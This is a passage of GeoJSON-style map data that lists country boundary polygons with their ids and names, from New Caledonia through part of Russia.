Caledonia"},geometry:{type:"Polygon",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]]}},{type:"Feature",id:"NER",properties:{name:"Niger"},geometry:{type:"Polygon",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]]}},{type:"Feature",id:"NGA",properties:{name:"Nigeria"},geometry:{type:"Polygon",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]]}},{type:"Feature",id:"NIC",properties:{name:"Nicaragua"},geometry:{type:"Polygon",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]]}},{type:"Feature",id:"NLD",properties:{name:"Netherlands"},geometry:{type:"Polygon",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]]}},{type:"Feature",id:"NOR",properties:{name:"Norway"},geometry:{type:"MultiPolygon",coordinates:[[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]]]}},{type:"Feature",id:"NPL",properties:{name:"Nepal"},geometry:{type:"Polygon",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]]}},{type:"Feature",id:"NZL",properties:{name:"New Zealand"},geometry:{type:"MultiPolygon",coordinates:[[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]]]}},{type:"Feature",id:"OMN",properties:{name:"Oman"},geometry:{type:"MultiPolygon",coordinates:[[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]]]}},{type:"Feature",id:"PAK",properties:{name:"Pakistan"},geometry:{type:"Polygon",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]]}},{type:"Feature",id:"PAN",properties:{name:"Panama"},geometry:{type:"Polygon",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]]}},{type:"Feature",id:"PER",properties:{name:"Peru"},geometry:{type:"Polygon",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]]}},{type:"Feature",id:"PHL",properties:{name:"Philippines"},geometry:{type:"MultiPolygon",coordinates:[[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]]]}},{type:"Feature",id:"PNG",properties:{name:"Papua New Guinea"},geometry:{type:"MultiPolygon",coordinates:[[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]]]}},{type:"Feature",id:"POL",properties:{name:"Poland"},geometry:{type:"Polygon",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]]}},{type:"Feature",id:"PRI",properties:{name:"Puerto Rico"},geometry:{type:"Polygon",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]]}},{type:"Feature",id:"PRK",properties:{name:"North Korea"},geometry:{type:"Polygon",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]]}},{type:"Feature",id:"PRT",properties:{name:"Portugal"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]]}},{type:"Feature",id:"PRY",properties:{name:"Paraguay"},geometry:{type:"Polygon",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]]}},{type:"Feature",id:"QAT",properties:{name:"Qatar"},geometry:{type:"Polygon",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]]}},{type:"Feature",id:"ROU",properties:{name:"Romania"},geometry:{type:"Polygon",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]]}},{type:"Feature",id:"RUS",properties:{name:"Russia"},geometry:{type:"MultiPolygon",coordinates:[[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,